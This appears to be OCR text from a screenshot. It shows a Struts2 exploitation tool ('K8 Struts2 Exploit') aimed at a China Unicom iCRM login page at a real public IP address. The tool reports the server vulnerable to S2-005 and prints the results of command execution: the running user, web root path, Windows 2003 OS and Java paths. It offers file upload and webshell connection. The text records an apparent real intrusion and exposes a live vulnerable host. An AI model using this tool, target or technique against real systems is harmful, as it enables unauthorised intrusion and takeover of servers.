 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://221.2.98.74:6080/icrm/loginManager/userLogin_login.do
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
iCRM系统登录
China
unicom中国联通
iCRM 客户
业务流程清晰快
关键功能亮点突
科学的数据统一
功能权限、数据
系统管理
组织机构/角色/用户/功能权限
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://221.2.98.74:6080/icrm/loginManager/userLogin_login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 存在S2-005的洞 清空
Target: http://221.2.98.74:6080/icrm/loginManager/userLogin_login.do
Useage: S2-005
Whoami: oaserver\sdlr
WebPath: D:\iCRM4.0\icrm_tomcat\webapps\icrm
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: D:\iCRM4.0\icrm_tomcat\Java\jdk1.6.0_27\jre
Java.Version: 1.6.0_27
OS.arch: x86
User.Name: sdlr
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\iCRM4.0\icrm_tomcat\bin
Java.Class.Path: D:\iCRM4.0\icrm_tomcat\bin\bootstrap.jar
Java.IO.Tmpdir: D:\iCRM4.0\icrm_tomcat\temp